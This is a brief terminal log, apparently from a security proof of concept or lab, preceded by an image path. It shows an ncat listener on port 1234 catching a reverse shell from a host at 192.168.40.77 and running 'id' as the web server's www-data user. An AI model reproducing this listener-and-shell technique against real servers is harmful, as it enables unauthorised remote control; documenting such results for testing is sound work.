 E:\tools\nmap-7.92-win32\nmap-7.92>ncat.exe -lvvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.40.77.
Ncat: Connection from 192.168.40.77:53150.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@f1f5027acc25:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@f1f5027acc25:/var/www/html$